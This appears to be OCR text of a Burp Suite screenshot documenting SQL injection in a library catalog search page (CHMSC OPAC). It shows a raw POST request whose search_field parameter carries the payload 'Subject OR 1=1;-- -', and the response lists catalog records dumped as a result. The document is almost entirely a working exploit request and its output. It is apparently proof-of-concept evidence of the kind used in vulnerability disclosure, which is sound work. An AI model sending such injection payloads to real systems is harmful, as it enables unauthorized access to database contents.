 Request
Pretty Raw Hex
\n
1 POST /opac/mysearch.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/opac/index.php
12 Cookie: ajs_anonymous_id=1d1278ce-c98c-4b61-abe1-9c5b3b4fa643
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 search_field=Subject%20OR%201=1;--%20-&search_text=hell&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
CHMSC OPAC
Carlos Hilado Memorial State College
Online Public Access Catalog
Search Results
Connected successfully
Title Author Copyright Subject Remarks
100 designers favorite John Pellam 2017 Subject- N/A
rooms 212
1001 katutubong pamahiin Julio F. Silverio 2017 Subject- N/A
242
1001 nights Gertrude C. 2017 Subject- N/A
Warner 15
101 biggest mistakes Mary Albright 2017 Subject- N/A
managers make and how 28
to avoid them
101 ways to make a Eleri Sampson 2017 Subject- N/A
professional impact 31